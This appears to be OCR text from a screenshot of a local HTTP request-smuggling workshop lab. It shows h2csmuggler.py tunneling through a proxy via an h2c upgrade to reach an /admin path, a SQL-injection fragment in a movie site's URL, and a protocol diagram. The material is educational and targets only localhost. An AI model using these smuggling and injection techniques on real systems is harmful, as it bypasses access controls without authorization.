 Super Movie Database
localhost:8443/?genre=a%27%20uni
https://localhost:8443
Burp
Super Movie Database
Action movies for everyone... | Genre: Action / Science-Fiction
Select Windows PowerShell
PS C:\Code\request-smuggling-workshop\04_http2_cleartext> python h2csmuggler.py -x https://127.0.0.1:8443 -t
[INFO] h2c stream established successfully.
[INFO] Success! https://127.0.0.1:8443 can be used for tunneling
PS C:\Code\request-smuggling-workshop\04_http2_cleartext> python h2csmuggler.py -x https://127.0.0.1:8443 "https://127.0
.0.1:8443/admin"
Client Proxy Server
HTTP/1 Upgrade: h2c
HTTP/1 Upgrade: h2c
Argument 1
101 Switching protocols
101 Switching protocols
HTTP/2 Request
HTTP/2 Request
HTTP/2 Response
HTTP/2 Response
Client Proxy Server
35°F Clear